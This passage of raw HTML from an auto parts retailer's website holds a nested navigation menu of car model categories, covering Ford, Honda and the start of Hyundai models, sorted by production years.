  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1588-fiesta-mk2-83-89" title="FIESTA MK2 (83-89)">FIESTA MK2 (83-89)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/382-fiesta-mk3-89-97" title="FIESTA MK3 (89-97)">FIESTA MK3 (89-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/384-fiesta-mk4-95-02" title="FIESTA MK4 (95-02)">FIESTA MK4 (95-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1587-fiesta-mk5-02-05" title="FIESTA MK5 (02-05)">FIESTA MK5 (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/378-fiesta-mk5-05-08" title="FIESTA MK5 (05-08)">FIESTA MK5 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/380-fiesta-mk6-08-12" title="FIESTA MK6 (08-12)">FIESTA MK6 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1890-fiesta-mk6-12-17" title="FIESTA MK6 (12-17)">FIESTA MK6 (12-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2838-fiesta-mk7-17-23" title="FIESTA MK7 (17-23)">FIESTA MK7 (17-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/393-focus" title="FOCUS">FOCUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar393"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar393">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/395-focus-mk1-98-04" title="FOCUS MK1 (98-04)">FOCUS MK1 (98-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/397-focus-mk2-04-07" title="FOCUS MK2 (04-07)">FOCUS MK2 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2562-focus-mk2-07-11" title="FOCUS MK2 (07-11)">FOCUS MK2 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1042-focus-mk3-11-14" title="FOCUS MK3 (11-14)">FOCUS MK3 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2138-focus-mk3-14-17" title="FOCUS MK3 (14-17)">FOCUS MK3 (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2652-focus-mk4-18" title="FOCUS MK4 (18-)">FOCUS MK4 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2139-fusion" title="FUSION">FUSION</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2139"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2139">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/612-fusion-02-05" title="FUSION (02-05)">FUSION (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2140-fusion-05-12" title="FUSION (05-12)">FUSION (05-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1735-galaxy" title="GALAXY">GALAXY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1735"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1735">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1584-galaxy-95-06" title="GALAXY (95-06)">GALAXY (95-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/574-galaxy-06-10" title="GALAXY (06-10)">GALAXY (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2141-galaxy-10-15" title="GALAXY (10-15)">GALAXY (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1734-ka" title="KA">KA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1734"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1734">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/400-ka-96-08" title="KA (96-08)">KA (96-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1583-ka-08-16" title="KA (08-16)">KA (08-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1891-kuga" title="KUGA">KUGA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1891"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1891">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1582-kuga-08-13" title="KUGA (08-13)">KUGA (08-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1892-kuga-13-16" title="KUGA (13-16)">KUGA (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/403-mondeo" title="MONDEO">MONDEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar403"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar403">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1025-mondeo-mk1-93-96" title="MONDEO MK1 (93-96)">MONDEO MK1 (93-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/404-mondeo-mk1-96-00" title="MONDEO MK1 (96-00)">MONDEO MK1 (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/405-mondeo-mk2-00-07" title="MONDEO MK2 (00-07)">MONDEO MK2 (00-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1581-mondeo-mk3-07-10" title="MONDEO MK3 (07-10)">MONDEO MK3 (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1893-mondeo-mk4-11-14" title="MONDEO MK4 (11-14)">MONDEO MK4 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2517-mondeo-mk5-15-19" title="MONDEO MK5 (15-19)">MONDEO MK5 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2563-mustang" title="MUSTANG">MUSTANG</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2563"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2563">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2613-mustang-04-14" title="MUSTANG (04-14)">MUSTANG (04-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2564-mustang-15-17" title="MUSTANG (15-17)">MUSTANG (15-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2704-mustang-18-23" title="MUSTANG (18-23)">MUSTANG (18-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2844-mustang-24-" title="MUSTANG (24-)">MUSTANG (24-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1651-orion" title="ORION">ORION</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1651"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1651">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1579-orion-i-83-86" title="ORION I (83-86)">ORION I (83-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1580-orion-ii-86-90" title="ORION II (86-90)">ORION II (86-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/614-orion-iii-90-93" title="ORION III (90-93)">ORION III (90-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2142-puma" title="PUMA">PUMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2142"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2142">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/615-puma-97-02" title="PUMA (97-02)">PUMA (97-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2143-ranger-pick-up" title="RANGER PICK-UP">RANGER PICK-UP</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2143"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2143">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1578-ranger-pick-up-02-06" title="RANGER PICK-UP (02-06)">RANGER PICK-UP (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2852-ranger-pick-up-12-22" title="RANGER PICK-UP (12-22)">RANGER PICK-UP (12-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2850-ranger-pick-up-23-" title="RANGER PICK-UP (23-)">RANGER PICK-UP (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1732-s-max" title="S-MAX">S-MAX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1732"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1732">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1576-s-max-06-10" title="S-MAX (06-10)">S-MAX (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1577-s-max-10-14" title="S-MAX (10-14)">S-MAX (10-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2144-scorpio" title="SCORPIO">SCORPIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2144"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2144">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/616-scorpio-85-95" title="SCORPIO (85-95)">SCORPIO (85-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1733-sierra" title="SIERRA">SIERRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1733"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1733">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/617-sierra-87-93" title="SIERRA (87-93)">SIERRA (87-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/619-sierra-saphire-87-93" title="SIERRA SAPHIRE (87-93)">SIERRA SAPHIRE (87-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2145-tourneo-connect" title="TOURNEO CONNECT">TOURNEO CONNECT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2145"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2145">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1575-tourneo-connect-02-12" title="TOURNEO CONNECT (02-12)">TOURNEO CONNECT (02-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1653-transit" title="TRANSIT">TRANSIT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1653"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1653">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2146-transit-86-91" title="TRANSIT (86-91)">TRANSIT (86-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1572-transit-91-00" title="TRANSIT (91-00)">TRANSIT (91-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1573-transit-00-06" title="TRANSIT (00-06)">TRANSIT (00-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1574-transit-06-13" title="TRANSIT (06-13)">TRANSIT (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2700-transit-13-19" title="TRANSIT (13-19)">TRANSIT (13-19)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/475-honda" title="HONDA">HONDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar475"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar475">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1652-accord" title="ACCORD">ACCORD</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1652"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1652">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1558-accord-93-98" title="ACCORD (93-98)">ACCORD (93-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1559-accord-98-03" title="ACCORD (98-03)">ACCORD (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1560-accord-03-08" title="ACCORD (03-08)">ACCORD (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1561-accord-08-12" title="ACCORD (08-12)">ACCORD (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/639-accord-13-" title="ACCORD (13-)">ACCORD (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/537-civic" title="CIVIC">CIVIC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar537"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar537">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/538-civic-hatchback-3p-91-95" title="CIVIC HATCHBACK 3P (91-95)">CIVIC HATCHBACK 3P (91-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/540-civic-hatchback-3p-95-99" title="CIVIC HATCHBACK 3P (95-99)">CIVIC HATCHBACK 3P (95-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1029-civic-sedancoupe-24p-95-99" title="CIVIC SEDAN/COUPE 2/4P (95-99)">CIVIC SEDAN/COUPE 2/4P (95-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1028-civic-sedanhatchback-99-01" title="CIVIC SEDAN/HATCHBACK (99-01)">CIVIC SEDAN/HATCHBACK (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/541-civic-35p-01-03" title="CIVIC 3/5P (01-03)">CIVIC 3/5P (01-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1562-civic-35p-03-06" title="CIVIC 3/5P (03-06)">CIVIC 3/5P (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1563-civic-35p-06-08" title="CIVIC 3/5P (06-08)">CIVIC 3/5P (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1564-civic-35p-08-12" title="CIVIC 3/5P (08-12)">CIVIC 3/5P (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2148-civic-12-16" title="CIVIC (12-16)">CIVIC (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2696-civic-16-20" title="CIVIC (16-20)">CIVIC (16-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2697-civic-20-23" title="CIVIC (20-23)">CIVIC (20-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2698-civic-23-" title="CIVIC (23-)">CIVIC (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1719-cr-v" title="CR-V">CR-V</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1719"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1719">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1565-cr-v-95-02" title="CR-V (95-02)">CR-V (95-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1566-cr-v-02-04" title="CR-V (02-04)">CR-V (02-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1567-cr-v-04-06" title="CR-V (04-06)">CR-V (04-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/641-cr-v-06-11" title="CR-V (06-11)">CR-V (06-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2149-cr-v-12-16" title="CR-V (12-16)">CR-V (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2565-cr-v-17-" title="CR-V (17-)">CR-V (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2150-crx" title="CRX">CRX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2150"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2150">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1027-cr-x-cr-x-del-sol-88-98" title="CR-X / CR-X DEL SOL (88-98)">CR-X / CR-X DEL SOL (88-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2151-fr-v" title="FR-V">FR-V</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2151"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2151">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1568-fr-v-04-09" title="FR-V (04-09)">FR-V (04-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2152-integra-coupe" title="INTEGRA COUPÉ">INTEGRA COUPÉ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2152"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2152">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1105-integra-coupe-97-01" title="INTEGRA COUPE (97-01)">INTEGRA COUPE (97-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1718-jazz" title="JAZZ">JAZZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1718"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1718">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1569-jazz-02-05" title="JAZZ (02-05)">JAZZ (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1570-jazz-05-08" title="JAZZ (05-08)">JAZZ (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1571-jazz-08-11" title="JAZZ (08-11)">JAZZ (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2153-jazz-11-14" title="JAZZ (11-14)">JAZZ (11-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1720-prelude" title="PRELUDE">PRELUDE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1720"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1720">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/564-prelude-92-97" title="PRELUDE (92-97)">PRELUDE (92-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1030-prelude-97-01" title="PRELUDE (97-01)">PRELUDE (97-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2154-s2000" title="S2000">S2000</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2154"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2154">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1142-s2000-99-09" title="S2000 (99-09)">S2000 (99-09)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/630-hyundai" title="HYUNDAI">HYUNDAI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar630"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar630">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1654-accent" title="ACCENT">ACCENT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1654"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1654">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1554-accent-95-97" title="ACCENT (95-97)">ACCENT (95-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1555-accent-97-00" title="ACCENT (97-00)">ACCENT (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1556-accent-00-03" title="ACCENT (00-03)">ACCENT (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1557-accent-03-06" title="ACCENT (03-06)">ACCENT (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/631-accent-06-11" title="ACCENT (06-11)">ACCENT (06-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1655-atos" title="ATOS">ATOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1655"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1655">
